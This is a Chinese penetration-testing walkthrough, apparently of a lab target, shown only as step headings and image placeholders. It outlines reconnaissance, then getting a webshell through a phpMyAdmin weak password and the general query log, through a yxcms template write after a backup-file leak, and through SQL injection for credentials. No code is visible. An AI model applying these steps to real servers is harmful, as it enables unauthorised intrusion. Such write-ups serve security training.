文章目录

0x01 信息收集

主机探测

- 0x01 信息收集

- 主机探测

- 端口扫描

- 目录浏览

- 0x02 漏洞利用









- 方式一phpmyadmin弱口令+全局日志getshhell





- 第一步 扫描目录



- 第二步 使用弱口令登录



- 第三步 查询全局日志变量配置

- 第四步开启全局日志并修改日志保存位置

- 第五步 查询一句话写入日志



- 第六步 连接

- 方式二yxcms任意文件读写,getshell





- 第一步目录扫描发现yxcm和备份文件



- 第二步发现存在信息泄露,泄露口令为弱口令



- 第三步 使用弱口令登录









- 第四步直接在前台模板创建新的模板,内容为一句话木马



- 第五步 根据之前下载的备份文件内容,查找出文件路径

- 第六步 使用连接一句话木马文件,获得shell



- 方法三 SQL注入 获取口令



